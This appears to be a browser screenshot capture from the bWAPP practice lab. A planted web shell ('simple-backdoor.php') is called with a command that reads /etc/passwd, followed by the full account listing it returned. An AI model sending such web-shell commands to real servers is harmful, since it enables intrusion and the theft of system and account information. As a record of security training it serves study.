 Not secure 192.168.140.135/bWAPP/images/simple-backdoor.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false